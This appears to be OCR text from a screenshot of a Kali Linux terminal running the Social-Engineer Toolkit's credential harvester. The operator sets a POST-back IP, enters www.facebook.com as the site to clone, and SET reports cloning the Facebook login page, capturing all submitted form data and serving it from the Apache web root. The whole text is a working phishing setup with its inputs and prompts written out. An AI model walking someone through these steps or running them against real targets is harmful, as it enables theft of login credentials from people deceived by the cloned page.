 Applications Places Wed Aug 12, 2:43 AM root
Computer
root@kali: ~
File Edit View Search Terminal Help
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.0.0.2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory o
f apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]:
KALI LINUX™
the quieter you become, the more you are able to hear